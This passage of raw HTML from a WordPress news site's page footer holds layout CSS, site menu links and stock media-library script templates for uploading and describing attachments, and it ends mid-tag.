            <div id="tdi_77_ee6" class="tdc-zone"><div class="tdc_zone tdi_78_b34  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_78_b34{
                    min-height: 0;
                }
</style><div id="tdi_79_9c9" class="tdc-row stretch_row"><div class="vc_row tdi_80_67d  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_80_67d{
                    min-height: 0;
                }.tdi_80_67d,
				.tdi_80_67d .tdc-columns{
				    display: block;
				}.tdi_80_67d .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_80_67d{
padding-top:10px !important;
padding-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_80_67d .td_block_wrap{ text-align:left }

</style>
<div class="tdi_79_9c9_rand_style td-element-style" ><style>
.tdi_79_9c9_rand_style{
background-color:#1342f3 !important;
}
 </style></div><div class="vc_column tdi_82_c32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_82_c32{
                    vertical-align: baseline;
                }.tdi_82_c32 .wpb_wrapper,
				.tdi_82_c32 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_82_c32 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_82_c32 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_83_ccc" class="tdc-row stretch_row"><div class="vc_row tdi_84_8d7  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_84_8d7{
                    min-height: 0;
                }.tdi_84_8d7,
				.tdi_84_8d7 .tdc-columns{
				    display: block;
				}.tdi_84_8d7 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_84_8d7.tdc-row-content-vert-center,
                    .tdi_84_8d7.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_84_8d7.tdc-row-content-vert-bottom,
                    .tdi_84_8d7.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_84_8d7.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_84_8d7.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_84_8d7{
padding-top:30px !important;
padding-bottom:30px !important;
position:relative;
}

.tdi_84_8d7 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_83_ccc_rand_style td-element-style" ><style>
.tdi_83_ccc_rand_style{
background-color:#e2e2e2 !important;
}
 </style></div><div class="vc_column tdi_86_9c2  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_86_9c2{
                    vertical-align: baseline;
                }.tdi_86_9c2 .wpb_wrapper,
				.tdi_86_9c2 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_86_9c2 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_86_9c2 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_86_9c2{
margin-bottom:30px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_87_227 td-pb-border-top td_block_template_3 widget"  data-td-block-uid="tdi_87_227" >
<style>
/* custom css */
.tdi_87_227 ul{
					text-align: left;
					justify-content: flex-start;
				}.tdi_87_227 .td-block-title a,
				.tdi_87_227 .td-block-title span{
					font-family:Raleway !important;font-weight:700 !important;
				}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ABOUT US</span></h4></div><div id=tdi_87_227 class="td_block_inner td-fix-index"><div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-42994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42994"><a href="https://periodicaltoday.com/about/" data-wpel-link="internal">About</a></li>
<li id="menu-item-42993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42993"><a href="https://periodicaltoday.com/contact/" data-wpel-link="internal">Contact Us</a></li>
<li id="menu-item-42991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42991"><a href="https://periodicaltoday.com/feedback/" data-wpel-link="internal">Feedback</a></li>
<li id="menu-item-42992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42992"><a href="https://periodicaltoday.com/privacy-policy/" data-wpel-link="internal">Privacy Policy</a></li>
<li id="menu-item-42990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42990"><a href="https://periodicaltoday.com/terms-use/" data-wpel-link="internal">Terms of Use</a></li>
<li id="menu-item-42989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42989"><a href="https://periodicaltoday.com/editorial-policy/" data-wpel-link="internal">Editorial Policy</a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_89_771  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_89_771{
                    vertical-align: baseline;
                }.tdi_89_771 .wpb_wrapper,
				.tdi_89_771 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_89_771 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_89_771 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_89_771{
padding-left:30px !important;
border-color:#c9c9c9 !important;
border-style:solid !important;
border-width: 0px 1px 0px 1px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_89_771{
margin-bottom:30px !important;
padding-left:0px !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_92_2f1  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_92_2f1{
                    vertical-align: baseline;
                }.tdi_92_2f1 .wpb_wrapper,
				.tdi_92_2f1 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_92_2f1 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_92_2f1 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_93_660 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_93_660" >
<style>

/* inline tdc_css att */

.tdi_93_660{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_93_660{
margin-left:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93_660{
margin-left:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_93_660{
padding-right:20px !important;
padding-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_93_660 .tdb-logo-a,
                .tdi_93_660 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_93_660 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_93_660 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_93_660 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_93_660 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_93_660 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_660 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_93_660 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }.tdi_93_660 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #1342f3;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_93_660 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93_660 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:50px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_660 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:25px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93_660 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_660 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_93_660 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:45px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_660 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:22px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style>
<div class="tdi_93_660_rand_style td-element-style"><style>
.tdi_93_660_rand_style{
background-color:#ffd800 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Periodical</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_94_7f0" class="tdc-row stretch_row"><div class="vc_row tdi_95_7e2  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_95_7e2{
                    min-height: 0;
                }.tdi_95_7e2,
				.tdi_95_7e2 .tdc-columns{
				    display: block;
				}.tdi_95_7e2 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_95_7e2{
padding-top:5px !important;
padding-bottom:5px !important;
position:relative;
}

.tdi_95_7e2 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_94_7f0_rand_style td-element-style" ><style>
.tdi_94_7f0_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_97_0e0  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_97_0e0{
                    vertical-align: baseline;
                }.tdi_97_0e0 .wpb_wrapper,
				.tdi_97_0e0 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_97_0e0 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_97_0e0 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_98_009 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98_009" >
<style>
/* custom css */
.tdi_98_009 .tdm-descr{
                    color: #ffffff;
                
					font-family:Raleway !important;
				}.tdi_98_009 .tdm-descr a{
                    color: #ffd800;
                }.tdi_98_009 .tdm-descr a:hover{
                    color: #ffffff;
                }
</style><p class="tdm-descr">©Periodical Today a News magazine registered in Dubai</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6970f9e331fe4
    -->

    
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Close dialog				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Close uploader		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maximum upload file size: 0 B.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://periodicaltoday.com/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				List view			</span>
		</a>
		<a href="https://periodicaltoday.com/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Grid view			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Dismiss errors</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Details				</h2>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Uploaded by:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Uploaded to:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Original image:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">File URL:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copy URL to clipboard</button>
						<span class="success hidden" aria-hidden="true">Copied!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Download file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes && data.sizes.medium ) { #>
							<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Remove				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Deselect			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Original image:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">File URL:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copy URL to clipboard</button>
				<span class="success hidden" aria-hidden="true">Copied!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
